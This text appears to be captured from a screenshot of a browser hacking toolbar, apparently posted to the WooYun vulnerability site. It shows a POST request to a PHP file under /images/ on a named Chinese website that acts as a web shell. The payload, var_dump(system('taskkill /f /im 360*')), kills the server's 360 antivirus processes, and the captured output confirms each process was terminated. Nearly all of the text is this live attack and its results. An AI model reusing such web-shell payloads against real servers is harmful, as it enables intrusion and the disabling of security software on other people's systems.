 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.cqsf.com.cn/images/2.php
Split URL
Execute
Enable Post data Enable Referrer
Post data 4=var_dump(system('taskkill /f /im 360*'));
Notice: Use of undefined constant c - assumed 'c' in D:\PC_webserver\phproot\images\2.php on line 1
成功: 已终止进程 "360rp.exe"，其 PID 为 3452。 成功: 已终止进程 "360Tray.exe"，其 PID 为 3836。 成功: 已终止进程 "360sd.exe"，其 PID 为 3852。 成功: 已终止进程 "360sdupd.exe"，其 PID 为 2936。 成功: 已终止进程 "360Tray.exe"，其 PID 为 19248。 成
功: 已终止进程 "360WebSafe2.exe"，其 PID 为 38884。 string(53) "成功: 已终止进程 "360WebSafe2.exe"，其 PID 为 38884。"
Warning: assert() [function.assert]: Assertion "var_dump(system('taskkill /f /im 360*'));" failed in D:\PC_webserver\phproot\images\2.php on line 1
2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24
www.wooyun.org